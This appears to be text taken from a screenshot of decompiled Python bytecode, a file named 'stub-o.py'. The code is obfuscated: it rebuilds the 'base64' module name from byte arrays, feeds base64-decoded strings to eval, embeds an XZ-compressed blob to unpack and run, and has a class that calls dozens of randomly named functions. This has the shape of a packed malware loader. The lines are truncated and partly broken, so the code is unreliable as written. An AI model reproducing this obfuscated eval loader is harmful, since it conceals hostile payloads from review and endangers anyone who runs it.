 1 # Decompiled with PyLingual (https://pylingual.io)
2 # Internal filename: stub-o.py
3 # Bytecode version: 3.13.0rc3 (3571)
4 # Source timestamp: 2025-02-12 23:43:26 UTC (1739403806)
5
6 __________ = eval(getattr(__import__(bytes([98, 97, 115, 101, 54, 52]).decode()), bytes([98, 54, 52, 100, 101, 99, 111, 100, 101]).d
7 ___________ = __________(getattr(__import__(bytes([98, 97, 115, 101, 54, 52]).decode()), bytes([98, 54, 52, 100, 101, 99, 111, 100,
8 _______________ = __________(getattr(__import__(bytes([98, 97, 115, 101, 54, 52]).decode()), bytes([98, 54, 52, 100, 101, 99, 111, 1
9 ________________ = __________(getattr(__import__(bytes([98, 97, 115, 101, 54, 52]).decode()), bytes([98, 54, 52, 100, 101, 99, 111,
10 ____________ = lambda ______________: ___________(___________(_______________(________________([98, 97, 115, 101, 54, 52]).decode()),
11 ________ = b'\xfd7zXZ\x00\x00\x04\xe6\xd6\xb4F\x02\x00!\x01\x16\x00\x00\x00t/\xe5\xa3\xe2\x9e\x96\xef\xff]\x00\x11\x88\x06g\xa9\xc2\
12 _________ = ___________(__________(___________(_______________(________________([98, 97, 115, 101, 54, 52]).decode()), _____________
13 try:
14 89 = ___________(__________(___________([_______________(________________([98, 97, 115, 101, 54, 52]).decode()), _______________
15
16 class _qrJi55wX0htFl4O3Vv:
17 def __init__(self):
18 self._bVNpkfUva1jFt4pOt(_tXYNhwmGddpZYu2tfR())
19 self._KTwhSNWZtW(_nVVkvQAsz())
20 self._oVbXQcElqt(_6d5nwVRqyAsuRfz())
21 self._y4KlHc7gtffvAJMvOa(_TNkiKgUWapH(), _9enlIDu83K5cPE(), _RBptnjaf(), _znkiiWZJALw7h())
22 self._09r9CNZrCnHBkZIGv(_BGb0Yg9e75R6b(), _IT5EfMK4D6HZJZyMB())
23 self._DTnLJY24HBM(_l9byl3Jcpy(), _9sLrP5lEy2(), _SwuPskpCFiDxi1EDjsmg())
24 self._M3AeQjF6vgotf6V41(_H4HUWdsSg0UdlXN6oT(), _cPNDg2VtudEd(), _zT5ChhhDUqX6RbKwD())
25 self._U9Vd2HoV7(_6SNDjMahAvj7T())
26 self._MbSTi1dCwfAP7ZP(_2WN5l9mjJWxpR49xju(), _d2mTcyeGBbDHLyiJU(), _52cddceaw17aQX80K(), _9NlK84t2AHM())
27 self._kCO2yGwqCt1(_CWpPGFiIxTPDRa7G13(), _j357kiliIJrwwyoKh())
28 self._iXbKWxtqlPKtwqXjQ(_LrNTDGcQKXim9IBS(), _79dRWYaWMZQoHRRq7(), _WxKpAOum33EVVlvAn())
29 self._8pAWEq6ActXO2WEniVmH(_9skfZpPFf(), _VtF6TS0nLbmpG(), _1ke2dpFk1B0Ere())
30 self._0w5vYWndwyHUNTouS(_C7kZwfWEBV5n(), _QQH7UDWo6O1q())
31 self._lztVhV7Tx1gvN(_IOjoE9oeVComrsVeo())
32 self._Vj6D2C2V0Wb5(_ESTAMA7NDtTkU(), _DDUTP5eA(), _kU7Gd3woS1h6T8j(), _a9zxFBERbRFQ2VBrm())
33 self._tzvpzmGSKw6VJu9(_VqhqmKOHrLTn(), _sDzQ2MjJ9g22oTU())
34 self._7wZ68gm3k(_EGdjhnUDg13k4VLC())
35 self._laOysRJFJ10S7M(_udAjNm6YJA5NLtL())
36 self._i4P47zyU(_CIwyegUmBaNZObg6l(), _5Gz1G3KH())
37 self._k16gFWzr5BtUYTA09(_hOPwttRwYV(), _4vJot073IgYKS5xjG())